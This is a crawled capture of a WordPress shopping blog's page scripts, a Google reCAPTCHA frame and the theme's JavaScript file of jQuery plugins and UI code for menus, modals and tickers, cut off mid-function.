</script> <script type='text/javascript' src='https://www.pricekart.com/blog/wp-content/plugins/auto-load-next-post/assets/js/frontend/auto-load-next-post.min.js' id='auto-load-next-post-script-js'></script> <script type='text/javascript' src='https://www.pricekart.com/blog/wp-includes/js/dist/vendor/regenerator-runtime.min.js' id='regenerator-runtime-js'></script> <script type='text/javascript' src='https://www.pricekart.com/blog/wp-includes/js/dist/vendor/wp-polyfill.min.js' id='wp-polyfill-js'></script> <script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.pricekart.com\/blog\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script> <script type='text/javascript' src='https://www.pricekart.com/blog/wp-content/plugins/contact-form-7/includes/js/index.js' id='contact-form-7-js'></script> <script type='text/javascript' src='https://www.pricekart.com/blog/wp-content/plugins/scroll-top/assets/js/jquery.scrollUp.min.js' id='scroll-top-js-js'></script> <script type='text/javascript' id='bunyad-theme-js-extra'>
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https:\/\/www.pricekart.com\/blog\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script> <script type='text/javascript' src='https://www.pricekart.com/blog/wp-content/themes/pricekart.com/js/bunyad-theme.js' id='bunyad-theme-js'></script> <script type='text/javascript' src='https://www.pricekart.com/blog/wp-content/themes/pricekart.com/js/jquery.flexslider-min.js' id='flex-slider-js'></script> <script type='text/javascript' src='https://www.pricekart.com/blog/wp-content/themes/pricekart.com/js/jquery.sticky-sidebar.min.js' id='sticky-sidebar-js'></script> <script type='text/javascript' src='https://cdn.onesignal.com/sdks/OneSignalSDK.js' id='remote_sdk-js'></script> <script type='text/javascript' id='bsfrt_frontend-js-extra'>
/* <![CDATA[ */
var myObj = {"option":""};
/* ]]> */
</script> <script type='text/javascript' src='https://www.pricekart.com/blog/wp-content/plugins/read-meter/assets/min-js/bsf-rt-frontend.min.js' id='bsfrt_frontend-js'></script> <script id="scrolltop-custom-js">
		jQuery(document).ready(function($){
			$.scrollUp({
				scrollSpeed: 300,
				animation: 'fade',
				scrollText: '<span class="scroll-top"><svg width="36px" height="36px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><defs><style>.top-icon{fill:none;stroke-linecap:round;stroke-linejoin:bevel;stroke-width:1.5px;}</style></defs><g id="ic-chevron-top"><path class="top-icon" d="M16.78,14.2l-4.11-4.11a1,1,0,0,0-1.41,0l-4,4"/></g></svg></span>',
				scrollDistance: 300,
				scrollTarget: ''
			});
		});
		</script> <div id="fb-root"></div> <script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=1985214248365106&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script> <div style="position:relative;"> <div style="background:#333; position: absolute;bottom: -35px;z-index: 999999;width: 100%;height: 50px;"></div> </div> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6c5a43dc58c64ca8be4e4680d30d213c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body> </html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="FtKMbAxrXTcqDCwlLERZdw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769679540782');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.pricekart.com/blog/wp-content/themes/pricekart.com/js/bunyad-theme.js
body_size: 14094
content:
/**
 * SmartMag JS functions & 3rd party libraries
 */


/**
 * Plugins and 3rd Party Libraries
 */

/**
 * Author Christopher Blum
 * Based on the idea of Remy Sharp, http://remysharp.com/2009/01/26/element-in-view-event-plugin/
 * 
 * License: WTFPL
 */
(function(b){function t(){var e,a={height:k.innerHeight,width:k.innerWidth};a.height||!(e=l.compatMode)&&b.support.boxModel||(e="CSS1Compat"===e?f:l.body,a={height:e.clientHeight,width:e.clientWidth});return a}function u(){var e=b(),g,q=0;b.each(m,function(a,b){var c=b.data.selector,d=b.$element;e=e.add(c?d.find(c):d)});if(g=e.length)for(d=d||t(),a=a||{top:k.pageYOffset||f.scrollTop||l.body.scrollTop,left:k.pageXOffset||f.scrollLeft||l.body.scrollLeft};q<g;q++)if(b.contains(f,e[q])){var h=b(e[q]),n=h.height(),p=h.width(),c=h.offset(),r=h.data("inview");if(!a||!d)break;c.top+n>a.top&&c.top<a.top+d.height&&c.left+p>a.left&&c.left<a.left+d.width?(p=a.left>c.left?"right":a.left+d.width<c.left+p?"left":"both",n=a.top>c.top?"bottom":a.top+d.height<c.top+n?"top":"both",c=p+"-"+n,r&&r===c||h.data("inview",c).trigger("inview",[!0,p,n])):r&&h.data("inview",!1).trigger("inview",[!1])}}var m={},d,a,l=document,k=window,f=l.documentElement,s=b.expando,g;b.event.special.inview={add:function(a){m[a.guid+"-"+this[s]]={data:a,$element:b(this)};g||b.isEmptyObject(m)||(g=setInterval(u,250))},remove:function(a){try{delete m[a.guid+"-"+this[s]]}catch(d){}b.isEmptyObject(m)&&(clearInterval(g),g=null)}};b(k).bind("scroll resize",function(){d=a=null});!f.addEventListener&&f.attachEvent&&f.attachEvent("onfocusin",function(){a=null})})(jQuery);

/**
* Bootstrap.js by @fat & @mdo
* plugins: bootstrap-tooltip.js
* Copyright 2012 Twitter, Inc.
* http://www.apache.org/licenses/LICENSE-2.0.txt
*/
!function(a){var b=function(a,b){this.init("tooltip",a,b)};b.prototype={constructor:b,init:function(b,c,d){var e,f;this.type=b,this.$element=a(c),this.options=this.getOptions(d),this.enabled=!0,this.options.trigger=="click"?this.$element.on("click."+this.type,this.options.selector,a.proxy(this.toggle,this)):this.options.trigger!="manual"&&(e=this.options.trigger=="hover"?"mouseenter":"focus",f=this.options.trigger=="hover"?"mouseleave":"blur",this.$element.on(e+"."+this.type,this.options.selector,a.proxy(this.enter,this)),this.$element.on(f+"."+this.type,this.options.selector,a.proxy(this.leave,this))),this.options.selector?this._options=a.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},getOptions:function(b){return b=a.extend({},a.fn[this.type].defaults,b,this.$element.data()),b.delay&&typeof b.delay=="number"&&(b.delay={show:b.delay,hide:b.delay}),b},enter:function(b){var c=a(b.currentTarget)[this.type](this._options).data(this.type);if(!c.options.delay||!c.options.delay.show)return c.show();clearTimeout(this.timeout),c.hoverState="in",this.timeout=setTimeout(function(){c.hoverState=="in"&&c.show()},c.options.delay.show)},leave:function(b){var c=a(b.currentTarget)[this.type](this._options).data(this.type);this.timeout&&clearTimeout(this.timeout);if(!c.options.delay||!c.options.delay.hide)return c.hide();c.hoverState="out",this.timeout=setTimeout(function(){c.hoverState=="out"&&c.hide()},c.options.delay.hide)},show:function(){var a,b,c,d,e,f,g;if(this.hasContent()&&this.enabled){a=this.tip(),this.setContent(),this.options.animation&&a.addClass("fade"),f=typeof this.options.placement=="function"?this.options.placement.call(this,a[0],this.$element[0]):this.options.placement,b=/in/.test(f),a.detach().css({top:0,left:0,display:"block"}).insertAfter(this.$element),c=this.getPosition(b),d=a[0].offsetWidth,e=a[0].offsetHeight;switch(b?f.split(" ")[1]:f){case"bottom":g={top:c.top+c.height,left:c.left+c.width/2-d/2};break;case"top":g={top:c.top-e,left:c.left+c.width/2-d/2};break;case"left":g={top:c.top+c.height/2-e/2,left:c.left-d};break;case"right":g={top:c.top+c.height/2-e/2,left:c.left+c.width}}a.offset(g).addClass(f).addClass("in")}},setContent:function(){var a=this.tip(),b=this.getTitle();a.find(".tooltip-inner")[this.options.html?"html":"text"](b),a.removeClass("fade in top bottom left right")},hide:function(){function d(){var b=setTimeout(function(){c.off(a.support.transition.end).detach()},500);c.one(a.support.transition.end,function(){clearTimeout(b),c.detach()})}var b=this,c=this.tip();return c.removeClass("in"),a.support.transition&&this.$tip.hasClass("fade")?d():c.detach(),this},fixTitle:function(){var a=this.$element;(a.attr("title")||typeof a.attr("data-original-title")!="string")&&a.attr("data-original-title",a.attr("title")||"").removeAttr("title")},hasContent:function(){return this.getTitle()},getPosition:function(b){return a.extend({},b?{top:0,left:0}:this.$element.offset(),{width:this.$element[0].offsetWidth,height:this.$element[0].offsetHeight})},getTitle:function(){var a,b=this.$element,c=this.options;return a=b.attr("data-original-title")||(typeof c.title=="function"?c.title.call(b[0]):c.title),a},tip:function(){return this.$tip=this.$tip||a(this.options.template)},validate:function(){this.$element[0].parentNode||(this.hide(),this.$element=null,this.options=null)},enable:function(){this.enabled=!0},disable:function(){this.enabled=!1},toggleEnabled:function(){this.enabled=!this.enabled},toggle:function(b){var c=a(b.currentTarget)[this.type](this._options).data(this.type);c[c.tip().hasClass("in")?"hide":"show"]()},destroy:function(){this.hide().$element.off("."+this.type).removeData(this.type)}};var c=a.fn.tooltip;a.fn.tooltip=function(c){return this.each(function(){var d=a(this),e=d.data("tooltip"),f=typeof c=="object"&&c;e||d.data("tooltip",e=new b(this,f)),typeof c=="string"&&e[c]()})},a.fn.tooltip.Constructor=b,a.fn.tooltip.defaults={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover",title:"",delay:0,html:!1},a.fn.tooltip.noConflict=function(){return a.fn.tooltip=c,this}}(window.jQuery);

/**
* Bootstrap.js by @fat & @mdo
* plugins: bootstrap-modal.js
* Copyright 2013 Twitter, Inc.
* http://www.apache.org/licenses/LICENSE-2.0.txt
*/
!function(a){var b=function(b,c){this.options=c,this.$element=a(b).delegate('[data-dismiss="modal"]',"click.dismiss.modal",a.proxy(this.hide,this)),this.options.remote&&this.$element.find(".modal-body").load(this.options.remote)};b.prototype={constructor:b,toggle:function(){return this[this.isShown?"hide":"show"]()},show:function(){var b=this,c=a.Event("show");this.$element.trigger(c);if(this.isShown||c.isDefaultPrevented())return;this.isShown=!0,this.escape(),this.backdrop(function(){var c=a.support.transition&&b.$element.hasClass("fade");b.$element.parent().length||b.$element.appendTo(document.body),b.$element.show(),c&&b.$element[0].offsetWidth,b.$element.addClass("in").attr("aria-hidden",!1),b.enforceFocus(),c?b.$element.one(a.support.transition.end,function(){b.$element.focus().trigger("shown")}):b.$element.focus().trigger("shown")})},hide:function(b){b&&b.preventDefault();var c=this;b=a.Event("hide"),this.$element.trigger(b);if(!this.isShown||b.isDefaultPrevented())return;this.isShown=!1,this.escape(),a(document).off("focusin.modal"),this.$element.removeClass("in").attr("aria-hidden",!0),a.support.transition&&this.$element.hasClass("fade")?this.hideWithTransition():this.hideModal()},enforceFocus:function(){var b=this;a(document).on("focusin.modal",function(a){b.$element[0]!==a.target&&!b.$element.has(a.target).length&&b.$element.focus()})},escape:function(){var a=this;this.isShown&&this.options.keyboard?this.$element.on("keyup.dismiss.modal",function(b){b.which==27&&a.hide()}):this.isShown||this.$element.off("keyup.dismiss.modal")},hideWithTransition:function(){var b=this,c=setTimeout(function(){b.$element.off(a.support.transition.end),b.hideModal()},500);this.$element.one(a.support.transition.end,function(){clearTimeout(c),b.hideModal()})},hideModal:function(){var a=this;this.$element.hide(),this.backdrop(function(){a.removeBackdrop(),a.$element.trigger("hidden")})},removeBackdrop:function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},backdrop:function(b){var c=this,d=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var e=a.support.transition&&d;this.$backdrop=a('<div class="modal-backdrop '+d+'" />').appendTo(document.body),this.$backdrop.click(this.options.backdrop=="static"?a.proxy(this.$element[0].focus,this.$element[0]):a.proxy(this.hide,this)),e&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in");if(!b)return;e?this.$backdrop.one(a.support.transition.end,b):b()}else!this.isShown&&this.$backdrop?(this.$backdrop.removeClass("in"),a.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one(a.support.transition.end,b):b()):b&&b()}};var c=a.fn.modal;a.fn.modal=function(c){return this.each(function(){var d=a(this),e=d.data("modal"),f=a.extend({},a.fn.modal.defaults,d.data(),typeof c=="object"&&c);e||d.data("modal",e=new b(this,f)),typeof c=="string"?e[c]():f.show&&e.show()})},a.fn.modal.defaults={backdrop:!0,keyboard:!0,show:!0},a.fn.modal.Constructor=b,a.fn.modal.noConflict=function(){return a.fn.modal=c,this},a(document).on("click.modal.data-api",'[data-toggle="modal"]',function(b){var c=a(this),d=c.attr("href"),e=a(c.attr("data-target")||d&&d.replace(/.*(?=#[^\s]+$)/,"")),f=e.data("modal")?"toggle":a.extend({remote:!/#/.test(d)&&d},e.data(),c.data());b.preventDefault(),e.modal(f).one("hide",function(){c.focus()})})}(window.jQuery);

/*!
* FitVids 1.1
*
* Copyright 2013, Chris Coyier - http://css-tricks.com + Dave Rupert - http://daverupert.com
* Credit to Thierry Koblentz - http://www.alistapart.com/articles/creating-intrinsic-ratios-for-video/
* Released under the WTFPL license - http://sam.zoy.org/wtfpl/
*
*/
;(function($){$.fn.fitVids=function(options){var settings={customSelector:null,ignore:null};if(!document.getElementById("fit-vids-style")){var head=document.head||document.getElementsByTagName("head")[0];var css=".fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}";var div=document.createElement("div");div.innerHTML='<p>x</p><style id="fit-vids-style">'+css+"</style>";head.appendChild(div.childNodes[1])}if(options){$.extend(settings,options)}return this.each(function(){var selectors=['iframe[src*="player.vimeo.com"]','iframe[src*="youtube.com"]','iframe[src*="youtube-nocookie.com"]','iframe[src*="kickstarter.com"][src*="video.html"]',"object","embed"];if(settings.customSelector){selectors.push(settings.customSelector)}var ignoreList=".fitvidsignore";if(settings.ignore){ignoreList=ignoreList+", "+settings.ignore}var $allVideos=$(this).find(selectors.join(","));$allVideos=$allVideos.not("object object");$allVideos=$allVideos.not(ignoreList);$allVideos.each(function(){var $this=$(this);if($this.parents(ignoreList).length>0){return}if(this.tagName.toLowerCase()==="embed"&&$this.parent("object").length||$this.parent(".fluid-width-video-wrapper").length){return}if((!$this.css("height")&&!$this.css("width"))&&(isNaN($this.attr("height"))||isNaN($this.attr("width")))){$this.attr("height",9);$this.attr("width",16)}var height=(this.tagName.toLowerCase()==="object"||($this.attr("height")&&!isNaN(parseInt($this.attr("height"),10))))?parseInt($this.attr("height"),10):$this.height(),width=!isNaN(parseInt($this.attr("width"),10))?parseInt($this.attr("width"),10):$this.width(),aspectRatio=height/width;if(!$this.attr("id")){var videoID="fitvid"+Math.floor(Math.random()*999999);$this.attr("id",videoID)}$this.wrap('<div class="fluid-width-video-wrapper"></div>').parent(".fluid-width-video-wrapper").css("padding-top",(aspectRatio*100)+"%");$this.removeAttr("height").removeAttr("width")})})}})(window.jQuery||window.Zepto);

/**
 * Plus/minus polyfill for numbers - used in WooCommerce
 * 
 * Author Bryce Adams
 */
!function($){$("div.quantity:not(.buttons_added), td.quantity:not(.buttons_added)").addClass("buttons_added").append('<input type="button" value="+" class="plus" />').prepend('<input type="button" value="-" class="minus" />'),$(document).on("click",".plus, .minus",function(){var t=$(this).closest(".quantity").find(".qty"),a=parseFloat(t.val()),n=parseFloat(t.attr("max")),s=parseFloat(t.attr("min")),e=t.attr("step");a&&""!==a&&"NaN"!==a||(a=0),(""===n||"NaN"===n)&&(n=""),(""===s||"NaN"===s)&&(s=0),("any"===e||""===e||void 0===e||"NaN"===parseFloat(e))&&(e=1),$(this).is(".plus")?t.val(n&&(n==a||a>n)?n:a+parseFloat(e)):s&&(s==a||s>a)?t.val(s):a>0&&t.val(a-parseFloat(e)),t.trigger("change")})}(jQuery);


/*! http://mths.be/placeholder v2.0.7 by @mathias */
(function(q,f,d){function r(b){var a={},c=/^jQuery\d+$/;d.each(b.attributes,function(b,d){d.specified&&!c.test(d.name)&&(a[d.name]=d.value)});return a}function g(b,a){var c=d(this);if(this.value==c.attr("placeholder")&&c.hasClass("placeholder"))if(c.data("placeholder-password")){c=c.hide().next().show().attr("id",c.removeAttr("id").data("placeholder-id"));if(!0===b)return c[0].value=a;c.focus()}else this.value="",c.removeClass("placeholder"),this==m()&&this.select()}function k(){var b,a=d(this),c=this.id;if(""==this.value){if("password"==this.type){if(!a.data("placeholder-textinput")){try{b=a.clone().attr({type:"text"})}catch(e){b=d("<input>").attr(d.extend(r(this),{type:"text"}))}b.removeAttr("name").data({"placeholder-password":a,"placeholder-id":c}).bind("focus.placeholder",g);a.data({"placeholder-textinput":b,"placeholder-id":c}).before(b)}a=a.removeAttr("id").hide().prev().attr("id",c).show()}a.addClass("placeholder");a[0].value=a.attr("placeholder")}else a.removeClass("placeholder")}function m(){try{return f.activeElement}catch(b){}}var h="placeholder"in f.createElement("input"),l="placeholder"in f.createElement("textarea"),e=d.fn,n=d.valHooks,p=d.propHooks;h&&l?(e=e.placeholder=function(){return this},e.input=e.textarea=!0):(e=e.placeholder=function(){this.filter((h?"textarea":":input")+"[placeholder]").not(".placeholder").bind({"focus.placeholder":g,"blur.placeholder":k}).data("placeholder-enabled",!0).trigger("blur.placeholder");return this},e.input=h,e.textarea=l,e={get:function(b){var a=d(b),c=a.data("placeholder-password");return c?c[0].value:a.data("placeholder-enabled")&&a.hasClass("placeholder")?"":b.value},set:function(b,a){var c=d(b),e=c.data("placeholder-password");if(e)return e[0].value=a;if(!c.data("placeholder-enabled"))return b.value=a;""==a?(b.value=a,b!=m()&&k.call(b)):c.hasClass("placeholder")?g.call(b,!0,a)||(b.value=a):b.value=a;return c}},h||(n.input=e,p.value=e),l||(n.textarea=e,p.value=e),d(function(){d(f).delegate("form","submit.placeholder",function(){var b=d(".placeholder",this).each(g);setTimeout(function(){b.each(k)},10)})}),d(q).bind("beforeunload.placeholder",function(){d(".placeholder").each(function(){this.value=""})}))})(this,document,jQuery);

// requestAnimationFrame pollyfill by paulirish - MIT
(function(){for(var e=0,b=["ms","moz","webkit","o"],a=0;a<b.length&&!window.requestAnimationFrame;++a)window.requestAnimationFrame=window[b[a]+"RequestAnimationFrame"],window.cancelAnimationFrame=window[b[a]+"CancelAnimationFrame"]||window[b[a]+"CancelRequestAnimationFrame"];window.requestAnimationFrame||(window.requestAnimationFrame=function(a,b){var c=(new Date).getTime(),d=Math.max(0,16-(c-e)),f=window.setTimeout(function(){a(c+d)},d);e=c+d;return f});window.cancelAnimationFrame||(window.cancelAnimationFrame=function(a){clearTimeout(a)})})();
 
 
var Bunyad_Theme = (function($) {
	"use strict";
	
	var hasTouch = false,
	    responsive_menu = false,
	    mobile_head_init = false;
	
	// module
	return {
		
		init: function() 
		{
			
			// posts grid 
			var grid = $('.posts-grid').data('grid-count');
			if (parseInt(grid) > 0) {
				$('.posts-grid .column:nth-child(' + grid + 'n)').addClass('last');
			}
			
			// fit videos to container
			//$('.featured-vid, .post-content').fitVids();

			// ratings
			$('.rate-number').each(function() {
				var raw = $(this).find('span:not(.progress)').html(),
					progress = parseFloat(raw);
				
				$(this).find('.progress').css('width', (raw.search('%') === -1 ? (Math.round(progress / 10 * 100)) + '%' : progress));
			});
						
			// social icons widget
			$('.lower-foot .social-icons a, .share-links a').tooltip({placement: 'top'});
			$('.social-icons a').tooltip({placement: 'bottom'});
			
			// news focus block
			$('.section-head .subcats a').click(function() {
				
				if ($(this).hasClass('active')) {
					return false;
				}
				
				var active = $(this).parents('.subcats').find('a.active'),
					parent = $(this).closest('section');

				// show the news and hide the other block
				parent.find('.news-' + active.data('id')).hide();
				parent.find('.news-' + $(this).data('id')).fadeIn('slow');
				
				$(this).addClass('active');
				active.removeClass('active');
				
				return false;
			});
			
			$('.modal').on('shown.bs.modal', function() {
				$(this).css({
					'margin-top': function () {
						return -($(this).height() / 2);
					}
				});
			});
			
			// login
			$(document).on('click', '.user-login', function() {
				
				$('.login-modal .modal-content').hide();
				$('.login-modal .main-screen').show();
				
				$('#login-modal').modal('show');
				
				return false;
			});
			
			var change_modal = function(name) {
				
				if (!$('.login-modal').is(':visible')) {
					$('#login-modal').modal('show');
				}
				
				$('.login-modal .modal-content').hide();
				$('.login-modal ' + name).show();
				
				return false;
				
			};
			
			$('a.register-modal').click(function() {
				return change_modal('.register-now');
			});
			
			$('a.lost-pass-modal').click(function() {
				return change_modal('.lost-pass');
			});
			
			// setup all sliders
			this.sliders();
			
			// handle shortcodes
			this.shortcodes();
			
			// setup mobile header and navigation
			this.mobile_header();
			this.responsive_nav();
			this.touch_nav();
			
			// start the news ticker
			this.news_ticker();
			
			// setup the lightbox
			this.lightbox();
			
			// use sticky navigation if enabled
			this.sticky_nav();
			
			// use sticky sidebar if enabled
			this.sticky_sidebar();
			
			// user ratings
			this.user_ratings();
			
			// infinite scroll if enabled
			this.infinite_scroll();
			
			/**
			 * Image scroll animations
			 */
			$('.main img, .main-footer img').addClass('no-display');
			
			$('.main img, .main-footer img, .main-featured .row').one('inview', function() {
				$(this).addClass('appear');
			});
			
			$('.review-box ul li .bar').each(function() {
				$(this).data('width', $(this)[0].style.width).css('width', 0);
			});
			
			$('.review-box ul li').one('inview', function() {
				var bar = $(this).find('.bar');
				bar.addClass('appear').css('width', bar.data('width'));
			});
			
			/**
			 * Nav Search
			 */
			$('.search-overlay .search-icon').on('click', function() {
				
				$(this).parent().toggleClass('active');
				return false;
				
			});
			
			$(document).on('click', function(e) {
				if (!$(e.target).is('.search-overlay') && !$(e.target).parents('.search-overlay').length) {
					$('.search-overlay').removeClass('active');
				}
			});
			
			// nav icons class if missing
			$('.navigation i.only-icon').each(function() {
				
				var el = $(this).closest('li');
				if (!el.hasClass('only-icon')) {
					el.addClass('only-icon');
					
					// reflow bug fix for webkit
					var nav = $('.navigation .menu ul').css('-webkit-box-sizing', 'border-box');
					requestAnimationFrame(function() {
						nav.css('-webkit-box-sizing', '');
					});
				}

			});
			
			/**
			 * IE fixes
			 */
			jQuery.browser = {};
			if (jQuery.browser.msie && 8 == parseInt(jQuery.browser.version)) {
				
				$('.main img, .main-footer img').addClass('no-display');
				$('.main img, .main-footer img, .main-featured .row').unbind('inview');
				
				// fontawesome4 fails to draw sometimes on IE8
			    $(function() {
			        var $ss = $('#smartmag-font-awesome-css');
			        $ss[0].href = $ss[0].href;
			    });
			    
			    // flickr widget fix - ie8 only
				$('.flickr-widget .flickr_badge_image:nth-of-type(4n)').css('margin-right', 0);

				// background image fix for IE8
				var bg = $('body').css('background-attachment'),
					bg_url = $('body').css('background-image').replace(/^url\((['"]?)(.*)\1\)$/, '$2');
			
				if (bg == 'fixed' && bg_url) {
			 							
					$('body').append('<style type="text/css">.bg-overlay { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src=\'' + bg_url + '\', sizingMethod=\'scale\'); \
						-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader(src=\'' + bg_url + '\', sizingMethod=\'scale\')"; }</style>');
					
					$('<div class="bg-overlay"></div>').appendTo('body');
				}
				
				// more lackluster ie8 
				$('.listing > .column:nth-child(odd)').css('clear', 'both');
			}
			
			// add support for placeholder in IE8/IE9
			$('input, textarea').placeholder();
			
			/**
			 * Mobile devices "background-attachment: fixed" support
			 */
			if ($(window).width() < 1128) {
				
				var bg = $('body').css('background-attachment'),
					bg_image = $('body').css('background-image');
				
				if (bg == 'fixed' && bg_image) {
					$('body').css('background-image', 'none').append(
							$('<div class="background-cover">' + '</div>').css('background-image', bg_image)
					);
				}
			}
			
			/**
			 * Woocommerce
			 */ 
			$('.woocommerce-ordering .drop li a').click(function(e) {
				var form = $(this).closest('form');
				
				form.find('[name=orderby]').val($(this).parent().data('value'));
				form.submit();
				
				e.preventDefault();
			});	
			
			$('body').on('added_to_cart', function() {
				$('.menu .widget_shopping_cart').css('opacity', '');
			});
			
			if ($('.menu .cart_list .empty').length) {
				$('.menu .cart_list').remove();
			}

			// safari 5.x fix
			if (!!navigator.userAgent.match('Safari/') && !!navigator.userAgent.match('Version/5.')) {
				$('.navigation .menu ul, .navigation .mega-menu').css('-webkit-transition', 'none');
			}
			
			// add android class
			if (navigator.userAgent.match(/android/i)) {
				$('body').addClass('android');
			}
			
		},
		
		news_ticker: function()
		{
			$('.trending-ticker ul').each(function() {
				
				if (!$(this).find('li.active').length) {
					$(this).find('li:first').addClass('active');
				}
				
				var ticker = $(this);
				
				window.setInterval(function() {
					
					var active = ticker.find('li.active');
					active.fadeOut(function() {
						
						var next = active.next();
						if (!next.length) {
							next = ticker.find('li:first');
						}
						
						next.addClass('active').fadeIn();
						active.removeClass('active');
					});
					
					
					
				}, 8000);
			});
		},
		
		/**
		 * Configure mobile header
		 */
		mobile_header: function() {
			
			// register resize event
			var that = this;
			
			// place in separate method to prevent mem leaks
			$(window).on('resize orientationchange', (function() {
				that.init_mobile_header();
			})());
		},
		
		init_mobile_header: function() {
			
			if (mobile_head_init || $(window).width() > 799 || !$('body').hasClass('has-mobile-head')) {
				return;
			}
			
			// copy search form
			var search = $('.top-bar .search');
			search = (search.length ? search : $('.nav-search .search'));

			if (search.length) {
				$('.mobile-head .search-overlay').append(search.clone());
			}
			
			mobile_head_init = true;
		},
		
		/**
		 * Setup the responsive nav events and markup
		 */
		responsive_nav: function() {
			
			// detect touch capability dynamically
			$(window).on('touchstart', function() {
				hasTouch = true;
				$('body').addClass('touch');
			});
			
			this.init_responsive_nav();
			var that = this;

			$(window).on('resize orientationchange', function() {
				that.init_responsive_nav();
			});		
		},

		init_responsive_nav: function() {
			
			if ($(window).width() > 799 || responsive_menu) {
				return;
			}
			
			// set responsive initialized
			responsive_menu = true;
			
			var off_canvas = ($('.navigation .mobile').data('type') == 'off-canvas'),
			    mobile_search = false,
			    menu;
			
			/**
			 * Create the mobile menu from desktop menu
			 */
			if (!$('.navigation .mobile-menu').length) {
				
				// clone navigation for mobile
				var menu = $('.navigation div[class$="-container"]').clone().addClass('mobile-menu-container');
				
				// add category mega menu links
				menu.find('div.mega-menu .sub-cats').each(function() {
					var container = $(this).closest('.menu-item');
					
					container.append($(this).find('.sub-nav'));
					container.find('.sub-nav').replaceWith(function() {
						return $('<ul />', {html: $(this).html()});
					});
				});
				
				menu.find('.menu').addClass('mobile-menu');
				
				// append inside wrap for full width menu
				menu.appendTo(($('.navigation > .wrap').length ? '.navigation > .wrap' : '.navigation'));
			}
			else {
				menu = $('.navigation .mobile-menu-container');
			}
			
			// off-canvas setup?
			if (off_canvas) {
				menu.addClass('off-canvas');
				menu.find('.menu').prepend($('<li class="close"><a href="#"><span>' + $('.navigation .selected .text').text()  + '</span> <i class="fa fa-times"></i></a></li>'));
				$('body').addClass('nav-off-canvas');
			}
			
			// mobile search?
			if ($('.navigation .mobile').data('search')) {
				mobile_search = true;
			}
			
			// register click handlers for mobile menu
			$('.navigation .mobile .selected').click(function(e) {
				
				// search active?
				if ($(e.target).hasClass('hamburger') || !mobile_search  || !$(this).find('.search .query').is(':visible')) {
                   
                    if (off_canvas) {
                        $('.navigation .mobile-menu').addClass('active');
                    	$('body').toggleClass('off-canvas-active');
                    }
                    else {
                        $('.navigation .mobile-menu').toggleClass('active');
                    }
                    
                    return false;
				}
			});
			
			$('.mobile-head .menu-icon a').on('click', function() {
             	$('body').toggleClass('off-canvas-active');
			});
			
			
			// have custom retina mobile logo? set dimensions
			var logo_mobile = $('.logo-mobile');
			if ($('.logo-mobile').length) {
				
				// order maters - attach event first
				$('<img />').on('load', function() {
					logo_mobile.prop('width', $(this)[0].naturalWidth / 2).prop('height', $(this)[0].naturalHeight / 2);
				}).attr('src', logo_mobile.attr('src'));
			}
			
			// Fix: Retina.js 2x logo on tablets orientation change
			$(window).on('resize orientationchange', function() {
				var logo = $('.logo-image');
				if (logo.prop('width') == 0) {
					logo.prop('width', logo[0].naturalWidth / 2).prop('height', logo[0].naturalHeight / 2);
				}
			});
			
			// off-canvas close
			$('.off-canvas .close').click(function() {
				$('body').toggleClass('off-canvas-active');
			});
			
			
			// add mobile search
			if (mobile_search) {
				
				var search = $('.top-bar .search');
				search = (search.length ? search : $('.nav-search .search'));
				
				// copy from top bar or nav search
				if (search.length) {
				
					$('.navigation .mobile .selected').append(search[0].outerHTML);
					$('.mobile .search .search-button').click(function() {
		
						if (!$('.mobile .search .query').is(':visible')) {
								$('.navigation .mobile .selected .current, .navigation .mobile .selected .text').toggle();              
								$('.mobile .search').toggleClass('active');
		
								return false;
						}
					});
				}
			}
			
			// setup mobile menu click handlers
			$('.navigation .mobile-menu li > a').each(function() {
				
				if ($(this).parent().children('ul').length) {
					$('<a href="#" class="chevron"><i class="fa fa-angle-down"></i></a>').appendTo($(this));
				}
			});
			
